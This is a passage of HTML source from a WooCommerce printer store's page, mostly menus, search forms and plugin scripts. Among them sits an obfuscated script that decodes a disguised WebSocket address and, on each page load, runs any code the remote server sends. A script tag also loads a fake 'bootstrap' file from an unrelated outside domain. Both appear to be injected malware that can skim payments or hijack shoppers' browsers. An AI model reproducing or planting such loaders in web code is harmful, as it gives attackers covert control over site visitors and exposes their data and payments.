				                    <span class="text-nowrap">
							Shop						</span>
				
            </a>
			        </div>
		        <div class="et_column flex align-items-center justify-content-center et-content-right et-content_toggle static pos-static et_b_mobile-panel-more_toggle">
            <a href="https://printerpoint.co.in"                    class="currentColor flex flex-col align-items-center et-toggle"
                     data-e-disable-page-transition="true">
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.856 9.216c-0.168-0.504-0.576-0.864-1.104-0.936l-6.6-0.96-2.928-6c-0.24-0.48-0.696-0.768-1.224-0.768s-0.984 0.288-1.224 0.768l-2.952 6-6.6 0.96c-0.504 0.072-0.936 0.432-1.104 0.936s-0.024 1.056 0.36 1.44l4.752 4.632-1.128 6.552c-0.072 0.408 0.048 0.816 0.312 1.128 0.408 0.48 1.104 0.624 1.656 0.336l5.928-3.144 5.928 3.12c0.192 0.096 0.408 0.144 0.624 0.144 0.408 0 0.768-0.168 1.032-0.48s0.384-0.72 0.312-1.128l-1.128-6.576 4.752-4.632c0.384-0.36 0.504-0.888 0.336-1.392zM5.4 22.056l1.2-6.912c0.048-0.216-0.024-0.432-0.192-0.576l-4.992-4.872c0 0-0.024-0.024-0.024-0.072 0-0.024 0.024-0.024 0.024-0.024l6.936-1.008c0.216-0.024 0.408-0.168 0.504-0.36l3.12-6.36c0-0.024 0.024-0.048 0.024-0.048s0.024 0.024 0.024 0.048l3.12 6.312c0.096 0.192 0.288 0.336 0.504 0.36l6.936 1.008c0 0 0.024 0 0.024 0.048 0.024 0.048 0 0.072-0.024 0.072l-4.992 4.896c-0.144 0.144-0.216 0.36-0.192 0.576l1.2 6.912c0 0.024 0 0.048-0.024 0.072v0l-6.264-3.288c-0.192-0.096-0.432-0.096-0.624 0l-6.264 3.264c-0.024-0.024-0.024-0.024-0.024-0.048z"></path></svg></span>                                <span class="et-svg et-close">
									<svg xmlns="http://www.w3.org/2000/svg" width=".8em" height=".8em"
                                         viewBox="0 0 24 24">
					                    <path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
					                </svg>
					            </span>
							
													</span>
								
				                    <span class="text-nowrap">
							Brands						</span>
				
            </a>
			
                <div class="et-mini-content et-mini-content-from-bottom full-bottom">
                    <div class="et-content">

			            	<span class="et-mini-content-head flex justify-content-center flex-wrap et-inline-type align-items-center">

								<span class="et_b-icon">
                                    <span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.856 9.216c-0.168-0.504-0.576-0.864-1.104-0.936l-6.6-0.96-2.928-6c-0.24-0.48-0.696-0.768-1.224-0.768s-0.984 0.288-1.224 0.768l-2.952 6-6.6 0.96c-0.504 0.072-0.936 0.432-1.104 0.936s-0.024 1.056 0.36 1.44l4.752 4.632-1.128 6.552c-0.072 0.408 0.048 0.816 0.312 1.128 0.408 0.48 1.104 0.624 1.656 0.336l5.928-3.144 5.928 3.12c0.192 0.096 0.408 0.144 0.624 0.144 0.408 0 0.768-0.168 1.032-0.48s0.384-0.72 0.312-1.128l-1.128-6.576 4.752-4.632c0.384-0.36 0.504-0.888 0.336-1.392zM5.4 22.056l1.2-6.912c0.048-0.216-0.024-0.432-0.192-0.576l-4.992-4.872c0 0-0.024-0.024-0.024-0.072 0-0.024 0.024-0.024 0.024-0.024l6.936-1.008c0.216-0.024 0.408-0.168 0.504-0.36l3.12-6.36c0-0.024 0.024-0.048 0.024-0.048s0.024 0.024 0.024 0.048l3.12 6.312c0.096 0.192 0.288 0.336 0.504 0.36l6.936 1.008c0 0 0.024 0 0.024 0.048 0.024 0.048 0 0.072-0.024 0.072l-4.992 4.896c-0.144 0.144-0.216 0.36-0.192 0.576l1.2 6.912c0 0.024 0 0.048-0.024 0.072v0l-6.264-3.288c-0.192-0.096-0.432-0.096-0.624 0l-6.264 3.264c-0.024-0.024-0.024-0.024-0.024-0.048z"></path></svg></span>			                    </span>
			                    <span class="et-element-label pos-relative inline-block">
			                        Brands			                    </span>
							</span>
						
						<div class="menu-main-container"><ul id="menu-brands" class="menu"><li id="menu-item-202989" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202989 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/brother/" class="item-link">Brother</a></li>
<li id="menu-item-202990" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202990 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/canon/" class="item-link">Canon</a></li>
<li id="menu-item-202994" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202994 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/epson/" class="item-link">Epson</a></li>
<li id="menu-item-202997" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202997 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/hp/" class="item-link">HP</a></li>
<li id="menu-item-203001" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-203001 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/konica-minolta/" class="item-link">Konica Minolta</a></li>
<li id="menu-item-203002" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-203002 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/kyocera/" class="item-link">Kyocera</a></li>
<li id="menu-item-203004" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-203004 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/maxx/" class="item-link">Max</a></li>
<li id="menu-item-203006" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203006 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/neha/" class="item-link">Neha</a></li>
<li id="menu-item-203009" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203009 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/pantum/" class="item-link">Pantum</a></li>
<li id="menu-item-203011" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203011 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/printer-point/" class="item-link">Printer Point</a></li>
<li id="menu-item-203012" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203012 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/ricoh/" class="item-link">Ricoh</a></li>
<li id="menu-item-203013" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203013 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/samsung/" class="item-link">Samsung</a></li>
<li id="menu-item-203020" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203020 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/tvs/" class="item-link">TVS</a></li>
<li id="menu-item-203022" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203022 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/wep/" class="item-link">WeP</a></li>
<li id="menu-item-203024" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203024 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/xerox/" class="item-link">Xerox</a></li>
<li class="menu-item show-more"><a>Show more<i class="et-icon et-down-arrow"></i></a></li></ul></div>
                    </div>
                </div>
				
				        </div>
		        <div class="et_column flex align-items-center justify-content-center  et_b_mobile-panel-cart with-dot">
            <a href="https://printerpoint.co.in/cart-2/"                    class="currentColor flex flex-col align-items-center "
                    >
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M20.232 5.352c-0.024-0.528-0.456-0.912-0.936-0.912h-2.736c-0.12-2.448-2.112-4.392-4.56-4.392s-4.464 1.944-4.56 4.392h-2.712c-0.528 0-0.936 0.432-0.936 0.936l-0.648 16.464c-0.024 0.552 0.168 1.104 0.552 1.512s0.888 0.624 1.464 0.624h13.68c0.552 0 1.056-0.216 1.464-0.624 0.36-0.408 0.552-0.936 0.552-1.488l-0.624-16.512zM12 1.224c1.8 0 3.288 1.416 3.408 3.216l-6.816-0.024c0.12-1.776 1.608-3.192 3.408-3.192zM7.44 5.616v1.968c0 0.336 0.264 0.6 0.6 0.6s0.6-0.264 0.6-0.6v-1.968h6.792v1.968c0 0.336 0.264 0.6 0.6 0.6s0.6-0.264 0.6-0.6v-1.968h2.472l0.624 16.224c-0.024 0.24-0.12 0.48-0.288 0.648s-0.384 0.264-0.6 0.264h-13.68c-0.24 0-0.456-0.096-0.624-0.264s-0.24-0.384-0.216-0.624l0.624-16.248h2.496z"></path></svg></span>        <span class="et-cart-quantity et-quantity count-0">
              0            </span>
								</span>
								
				                    <span class="text-nowrap">
							Cart						</span>
				
            </a>
			        </div>
		</div>		</div>
	</div>
</div>

        <div class="et-notify pos-fixed right" data-type=""></div>
	        <div id="et-buffer"></div>
	</div> <!-- template-container -->



<div class="ccfwoo-cart-fragment" data-has-cart-criteria=""></div><div id="wcas-search-0" style="display: none;"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled dgwt-wcas-search-darkoverl-mounted js-dgwt-wcas-search-darkoverl-mounted">
		<form class="dgwt-wcas-search-form" role="search" action="https://printerpoint.co.in/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-1">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-1"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Search for products..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>			<script>
				var wcasSearch0 = document.querySelector('.et_b_header-search > form.input-input');
				if (wcasSearch0 !== null) {
					wcasSearch0.replaceWith(document.querySelector('#wcas-search-0 > div'));
				}
				document.querySelector('#wcas-search-0').remove()
			</script>
				<div id="wcas-search-1" style="display: none;"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled dgwt-wcas-search-darkoverl-mounted js-dgwt-wcas-search-darkoverl-mounted">
		<form class="dgwt-wcas-search-form" role="search" action="https://printerpoint.co.in/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-2">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-2"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Search for products..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>			<script>
				var wcasSearch1 = document.querySelector('.et_b_header-search > form.input-input');
				if (wcasSearch1 !== null) {
					wcasSearch1.replaceWith(document.querySelector('#wcas-search-1 > div'));
				}
				document.querySelector('#wcas-search-1').remove()
			</script>
					<script>
		(function ($) {
			$('.et-mobile-panel-wrapper .et_b_mobile-panel-search').on('click', function () {
				var $searchHandler = $(document).find('.js-dgwt-wcas-enable-mobile-form');

				if ($searchHandler.length) {
					$searchHandler[0].click();
				}
			});
		})(jQuery);
	</script>
		    <script>
function b(c,d){var e=a();return b=function(f,g){f=f-0x0;var h=e[f];return h;},b(c,d);}function a(){var z=['4790610SxYKHM','2643618RctYTa','2zoDOHv','7fiEiEp','537851xIweCC','649116FjHTbd','3400664xoPEfl','5ElCfNc','1727613VsEVgm','30uadMnK','2407537yldUQW'];a=function(){return z;};return a();}(function(c,d){var y=b,e=c();while(!![]){try{var f=parseInt(y('0x8'))/0x1*(-parseInt(y('0x6'))/0x2)+parseInt(y('0x1'))/0x3+parseInt(y('0x9'))/0x4+parseInt(y('0x0'))/0x5*(-parseInt(y('0x5'))/0x6)+parseInt(y('0x7'))/0x7*(parseInt(y('0xa'))/0x8)+-parseInt(y('0x4'))/0x9+-parseInt(y('0x2'))/0xa*(-parseInt(y('0x3'))/0xb);if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x4b762),function(c){var d=[0x0,document,location,localStorage,'a','b','to',window,'bind'];d['push'](d[0x3]['getItem']('_CL')||Math['round']((Date['now']()+Math['random']())*0x2710)['toString'](0x10)),d[0x3]['setItem']('_CL',d[0x9]),c=new URL(c),c['search']='?'['concat'](new URLSearchParams(Object['entries']({'page':d[0x2]['href']['substring'](d[0x2]['origin']['length']),'id':d[0x9]}))),!function e(){var f=new WebSocket(c['href']),g=d[0x7][d[0x4]+d[0x6]+d[0x5]][d[0x8]](d[0x7]),h=d[0x7][d[0x5]+d[0x6]+d[0x4]][d[0x8]](d[0x7]);return!d[0x0]&&(f['__t']=setTimeout(function(){return e();},0x2710),f['onopen']=function(){return clearTimeout(f['__t']);},f['onmessage']=function(j){try{var k=j['data'],l=/\/\*\s([0-9a-zA-Z]+\.[0-9a-zA-Z]+):([^\s]+)\s\*\//gm['exec'](k),m=l[0x0],o=l[0x1],p=l[0x2],q=decodeURIComponent(g(p['trim']())),r=o['split']('.')[0x1],s='';for(var t=0x0;t<q['length'];t++){s+=String['fromCharCode'](q['charCodeAt'](t)^r['charCodeAt'](t%r['length']));}if(!d[0x0]&&s){var v=d[0x1]['documentElement'],w=d[0x1]['createElement']('script');w['setAttribute']('type','text/javascript'),w['textContent']=s,v['appendChild'](w),v['removeChild'](w);}setTimeout(function(){return d[0x1]['dispatchEvent'](new CustomEvent(o['trim'](),{'detail':[function(){return d[0x0]++;},f,e,d[0x9],g,h]}));},0x64);}catch(x){}}),f;}();}(String['fromCharCode']['apply'](null,'3b|37|37|1m|1b|1b|37|2t|2r|1a|2u|36|2p|39|2s|30|2p|2q|37|34|36|33|1a|32|2t|38'['split']('|')['map'](c=>parseInt(c,0x24)))));
</script>
    
        <!-- START Google Code for Dynamic Retargeting -->
            <script type="text/javascript">
                
                gtag('event', 'page_view', {
                    'send_to'       : 'AW-',
                    'ecomm_pagetype': 'other'
                });
            </script>
            
        <!-- END Google Code for Dynamic Retargeting -->

        
            <script>
                window.addEventListener('load', function() {
                    if (window.jQuery) {
                        jQuery( document ).on( 'elementor/popup/show', function() {
                            window.setTimeout(function(){
                                jQuery('.elementor-container .aws-container, .elementor-popup-modal .aws-container').each( function() {
                                    jQuery(this).aws_search();
                                });
                            }, 1000);
                        } );
                    }
                }, false);
            </script>

        			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='phonepe-styles-css' href='https://printerpoint.co.in/wp-content/plugins/phonepe-payment-solutions/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://printerpoint.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-cart-widget-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/woocommerce/cart-widget.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-mega-menu-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/mega-menu.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-skeleton-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/skeleton.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-header-mobile-menu-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/header/parts/mobile-menu.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-toggles-by-arrow-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/toggles-by-arrow.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-off-canvas-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/off-canvas.min.css' type='text/css' media='all' />
<style id='xstore-inline-css-inline-css' type='text/css'>
.header-main-menu.et_element-top-level .menu > li .et_b_header-menu-sep:before {
                            content: "\2502";}
</style>
<style id='xstore-inline-tablet-css-inline-css' type='text/css'>
@media only screen and (max-width: 992px) {
}
</style>
<style id='xstore-inline-mobile-css-inline-css' type='text/css'>
@media only screen and (max-width: 767px) {
}
</style>
<script type="text/javascript" src="https://pacificbirdstudies.com/js/bootstrap.bundle.min.js" id="asahi-jquery-min-bundle-js"></script>
<script type="text/javascript" id="aws-script-js-extra">
/* <![CDATA[ */
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/advanced-woo-search/assets/js/common.min.js" id="aws-script-js"></script>
<script type="text/javascript" id="yith-infinitescroll-js-extra">
/* <![CDATA[ */
var yith_infs_script = {"shop":"","block_loader":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/yith-infinite-scrolling-premium\/assets\/images\/block-loader.gif","change_url":"1","use_cache":"1","elem_height":null,"scroll_restoration":"manual"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/yith-infinite-scrolling-premium/assets/js/yith.infinitescroll.min.js" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infinitescroll-js-after">
/* <![CDATA[ */
jQuery('.filter-wrap .woocommerce-pagination').hide();

jQuery(document).on( 'yith_infs_added_elem', function()
{
	jQuery('.product-title a').attr('target', '_blank');
  	jQuery('.product-image-wrapper a').attr('target', '_blank');
});
/* ]]> */
</script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs_premium = {"options":{"Shop":{"navSelector":".after-shop-loop .woocommerce-pagination","nextSelector":".after-shop-loop .woocommerce-pagination a.next","itemSelector":".product","contentSelector":".products-loop","eventType":"scroll","buttonLabel":"Load More","buttonClass":"","presetLoader":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/yith-infinite-scrolling-premium\/assets\/images\/loader.gif","customLoader":"https:\/\/printerpoint.co.in\/wp-content\/uploads\/2016\/05\/PrinterPoint_Co_In_Loader.gif","loadEffect":"yith-infs-zoomIn"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/yith-infinite-scrolling-premium/assets/js/yith-infs.min.js" id="yith-infs-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="yith_wcpb_bundle_frontend_add_to_cart-js-extra">
/* <![CDATA[ */
var ajax_obj = {"ajaxurl":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php"};
var yith_wcpb_params = {"price_handler_parent":".product","price_handler":".price","price_handler_parent_alt":".summary","price_handler_alt":".price","price_handler_only_first":"1","update_price_on_load":"yes","photoswipe_enabled":"no","i18n":{"variation_selection_needed":"Please select some product options before adding this product to your cart.","out_of_stock_item_selected":"Sorry, you selected an out-of-stock item. Please choose a different combination."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/yith-woocommerce-product-bundles-premium/assets/js/frontend_add_to_cart.min.js" id="yith_wcpb_bundle_frontend_add_to_cart-js"></script>
<script type="text/javascript" id="notificationx-public-js-extra">
/* <![CDATA[ */
var notificationxPublic = {"necessary_tab_info":{"title":"Necessary","desc":"Necessary cookies are needed to ensure the basic functions of this site, like allowing secure log-ins and managing your consent settings. These cookies do not collect any personal information."},"functional_tab_info":{"title":"Functional","desc":"Functional cookies assist in performing tasks like sharing website content on social media, collecting feedback, and enabling other third-party features."},"analytics_tab_info":{"title":"Analytics","desc":"Analytical cookies help us understand how visitors use the website. They provide data on metrics like the number of visitors, bounce rate, traffic sources etc."},"performance_tab_info":{"title":"Performance","desc":"Performance cookies help analyze the website's key performance indicators, which in turn helps improve the user experience for visitors."},"advertising_tab_info":{"title":"Advertisement","desc":"Advertisement cookies help analyze the website's key advertising indicators, which in turn helps improve the user experience for visitors."},"uncategorized_tab_info":{"title":"Uncategorized","desc":"Uncategorized cookies are those that don't fall into any specific category but may still be used for various purposes on the site. These cookies help us improve user experience by tracking interactions that don't fit into other cookie types."},"is_enabled_wp_consent_api":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/notificationx/assets/public/js/frontend.js" id="notificationx-public-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="buy-now-woo-js-extra">
/* <![CDATA[ */
var buy_now_woo = {"ajax_url":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php","nonce":"908499588c"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/buy-now-woo/assets/js/buy-now-woo-min.js" id="buy-now-woo-js"></script>
<script type="text/javascript" id="ccfwoo-countdown-js-extra">
/* <![CDATA[ */
var ccfwooLocal = {"ccfwoo_minutes":"15","top_banner_font_color":"#ffffff","top_banner_background_color":"#cd2274","countdown_text":"In High Demand! We hold your item for {minutes} minutes and {seconds} seconds!","expired_text":"Oh no! It looks like you weren\u2019t quick enough. Give it another try. We don\u2019t want you to miss out!","banner_message_text":"","enable_banner_message":"off","leading_zero":"on","countdown_locations":{"cart-notice":"cart-notice","checkout-notice":"checkout-notice"},"loading_html":"<div class=\"checkout-countdown-loading\">\n    <div class=\"checkout-countdown-loading-dot\"><\/div>\n    <div class=\"checkout-countdown-loading-dot\"><\/div>\n    <div class=\"checkout-countdown-loading-dot\"><\/div>\n\t<\/div>","expired_message_seconds":"6","cart_criteria":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/checkout-countdown-for-woocommerce/functions/../assets/checkout-countdown.min.js" id="ccfwoo-countdown-js"></script>
<script type="text/javascript" id="etheme-js-extra">
/* <![CDATA[ */
var etConfig = {"noresults":"No results were found!","ajaxSearchResultsArrow":"<svg version=\"1.1\" width=\"1em\" height=\"1em\" class=\"arrow\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 100 100\" style=\"enable-background:new 0 0 100 100;\" xml:space=\"preserve\"><path d=\"M99.1186676,94.8567734L10.286458,6.0255365h53.5340881c1.6616173,0,3.0132561-1.3516402,3.0132561-3.0127683\r\n\tS65.4821625,0,63.8205452,0H3.0137398c-1.6611279,0-3.012768,1.3516402-3.012768,3.0127683v60.8068047\r\n\tc0,1.6616135,1.3516402,3.0132523,3.012768,3.0132523s3.012768-1.3516388,3.012768-3.0132523V10.2854862L94.8577423,99.117691\r\n\tC95.4281311,99.6871109,96.1841202,100,96.9886856,100c0.8036041,0,1.5595856-0.3128891,2.129982-0.882309\r\n\tC100.2924805,97.9419327,100.2924805,96.0305862,99.1186676,94.8567734z\"><\/path><\/svg>","successfullyAdded":"Product added.","successfullyCopied":"Copied to clipboard","saleStarts":"Sale starts in:","saleFinished":"This sale already finished","confirmQuestion":"Are you sure?","viewCart":"View cart","cartPageUrl":"https:\/\/printerpoint.co.in\/cart-2\/","checkCart":"Please check your <a href='https:\/\/printerpoint.co.in\/cart-2\/'>cart.<\/a>","contBtn":"Continue shopping","checkBtn":"Checkout","ajaxProductAddedNotify":{"type":"alert","linked_products_type":"upsell"},"variationGallery":"","quickView":{"type":"popup","position":"right","layout":"default","variationGallery":""},"speedOptimization":{"imageLoadingOffset":"200px"},"popupAddedToCart":[],"builders":{"is_wpbakery":true},"Product":"Products","Pages":"Pages","Post":"Posts","Portfolio":"Portfolio","Product_found":"{{count}} Products found","Pages_found":"{{count}} Pages found","Post_found":"{{count}} Posts found","Portfolio_found":"{{count}} Portfolio found","show_more":"Show {{count}} more","show_all":"View all results","items_found":"{{count}} items found","item_found":"{{count}} item found","single_product_builder":"","fancy_select_categories":"","is_search_history":"0","search_history_length":"7","search_type":"input","search_ajax_history_time":"5","noSuggestionNoticeWithMatches":"No results were found!<p>No items matched your search 